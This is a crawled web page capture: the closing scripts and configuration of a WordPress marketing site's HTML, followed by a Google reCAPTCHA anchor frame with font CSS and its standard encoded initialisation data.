<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-includes/js/dist/hooks.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-includes/js/dist/i18n.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/brandlifedigital.com\/wp-admin\/admin-ajax.php","nonce":"be4ffb28da","urls":{"assets":"https:\/\/brandlifedigital.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/brandlifedigital.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/brandlifedigital.com\/my-cart\/","checkout_page_url":"https:\/\/brandlifedigital.com\/checkout\/","fragments_nonce":"42202a8caf"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/brandlifedigital.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/elementor-pro/assets/js/frontend.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/brandlifedigital.com\/wp-admin\/admin-ajax.php","nonce":"cfc2dd8b24"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js" id="elementskit-elementor-pro-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/themes/sassico/assets/js/elementor.js" id="sassico-main-elementor-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-includes/js/wp-util.js" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js" id="wpforms-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 



const activateButton = document.querySelector('.ekit_navSidebar-button.ekit_offcanvas-sidebar');
const closeButton = document.querySelector('.ekit_close-side-widget');
const targetDiv = document.querySelector('.ekit-sidebar-group.info-group');
// Add an event listener to the button for the 'click' event
activateButton.addEventListener('click', function() {
	targetDiv.classList.add('ekit_isActive');
});

closeButton.addEventListener("click", ()=> {
	targetDiv.classList.remove("ekit_isActive")
})




</script>
<!-- end Simple Custom CSS and JS -->

   </body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePnsopAAAAAOyn_EthmU8DmE43AVkkCaW-HLo_&co=aHR0cHM6Ly9icmFuZGxpZmVkaWdpdGFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kdwujrh2v97e
body_size: 48696
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GecLk6mNQS7q0L8JX9919Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GecLk6mNQS7q0L8JX9919Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GecLk6mNQS7q0L8JX9919Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22JsOaw5bDlDvCiEcTw5k3wqBqaMOtwrLClsO1YSthGyzDnThfwo3DosKow4JQd3fDhU48w5JQVcO/wpTCqW8Aw6tNW8OSwpw5woo0WSh1wpYdCDMfAwPCisO1w5A/w7/CjlRDLMK6acKqwoNVDiXCkyYMw4ARBcOnwpJ9BE/[base64]/CusO6VlbDpcKpw4bClsKew7lHwqMWR00bwqnDnHgJD8KBRcKfZsOJw7kHbCjCiUZYNXlTwp/Cm8Kuw7xOTsKPIghGPA4accOFXC0YJsO4aMO2Cncme8Krw5LChcOewpjCl8KtQQjDoMKZworChz4hw7RHwojDsgvDlHTDssO4w5XCqHoRQ2J0wq9KLjHDoGnCkllgOVxIOsKqfMKtwpnCom0BCw/ClcKmw6zDmibDt8Kzw5zCgxVEw5ZJWsOyFA9vRsOYfsO2w7HCvQHChUI5J2PCicKOFF5jSVVcw5/DmMOBL8OOw5AIw4obBn1GVMKYSMKkw6zDoMKJFMKbwq8awpXDkzbDq8OQw6zDrFAyw5MFw6zDkMKYNWI8GcOcLsKsccOBwp9Iw6ExJy3DtGkua8K7wp8/wqDD